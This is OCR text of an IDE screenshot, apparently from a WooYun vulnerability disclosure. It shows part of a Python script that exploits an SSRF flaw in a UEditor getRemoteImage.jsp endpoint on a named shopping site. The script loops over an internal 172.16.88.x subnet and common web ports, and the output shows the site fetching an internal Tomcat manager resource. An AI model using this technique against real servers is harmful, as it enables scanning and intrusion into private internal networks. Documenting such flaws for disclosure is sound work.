 C: Users Administrator PycharmProjects demo_check ueditor_ssrf.py
Project title_find.py ueditor_ssrf.py crack_pwd_ocr.py
web_check_list (C:\Users\Adm
External Libraries
Match Case Regex Words
22
23 if __name__=='__main__':
24 #portlist=['873','80','443','81','8080','8888']
25 portlist=['80','8080','8081']
26 for i in range(1,255):
27 ip = "172.16.88.%s"%(i)
28 for port in portlist:
29 ssrf_test(ip,port)
30
31
32
33
n ueditor_ssrf
srcUrl Match Case Regex Words 4 matches
http://shop.minshengec.com/ue/jsp/getRemoteImage.jsp?upfile=http://172.16.88.11:80/manager/tomcat.gif
{'url':'http://img.minshengec.com/shop/detail/20160412/1460453010084.gif','tip':'远程图片抓取成功！','srcUrl':'http://172.16.88.11:80/manager/tomcat.gif'}
www.wooyun.org